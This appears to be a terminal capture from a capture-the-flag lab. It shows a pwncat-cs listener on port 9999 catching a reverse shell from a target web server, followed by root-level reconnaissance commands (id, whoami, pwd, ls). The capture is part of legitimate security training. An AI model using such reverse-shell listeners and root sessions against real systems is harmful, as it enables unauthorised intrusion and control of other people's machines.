 vlaghe@cbox ~gP/ctfs/thm main ± pwncat-cs -l -p 9999
/home/vlaghe/.local/lib/python3.10/site-packages/paramiko/transp
'class': algorithms.Blowfish,
[20:46:32] Welcome to pwncat !
[20:47:11] received connection from 10.10.98.243:47562
[20:47:13] 10.10.98.243:47562: registered new host w/ db
(local) pwncat$
(local) pwncat$
(remote) root@3f8655e43931:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
(remote) root@3f8655e43931:/var/www/html# whoami
root
(remote) root@3f8655e43931:/var/www/html# pwd
/var/www/html
(remote) root@3f8655e43931:/var/www/html# ls -la